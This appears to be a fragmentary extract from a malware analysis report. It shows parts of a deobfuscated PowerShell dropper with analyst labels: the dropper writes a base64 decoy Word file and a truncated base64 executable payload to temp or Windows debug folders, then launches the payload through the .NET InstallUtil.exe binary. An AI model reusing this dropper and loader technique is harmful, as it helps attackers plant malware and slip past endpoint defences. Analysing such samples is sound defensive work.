 if ($CArzmh -eq 1)
{
$vAKuGD = $env:TEMP+"\Bai.doc";
[Byte[]]$bd_code =
[System.Convert]::FromBase64String("0M8R4KGxGuEA
//////////////////////////////////////////////////
//////////////////////////////////////////////////
Decoy File
decodificado_PS.wscript
$InstallUtilv2 = $env:WINDIR+"\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe";
$InstallUtilv4 = $env:WINDIR+"\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe";
InstallUtil.exe
Real .NET installer
if ($nwNuPq -eq 1)
{
$386858363 = $env:WINDIR+"\debug\tmp_pFWwjd.dat";
}else{
$386858363 = $env:TEMP+"\tmp_pFWwjd.dat";
}
[Byte[]]$var_code =
[System.Convert]::FromBase64String("TVqQAAMAAAAEAAAA//8AA
tmp_pFWwjd.dat
.NET cobal version
launched by installer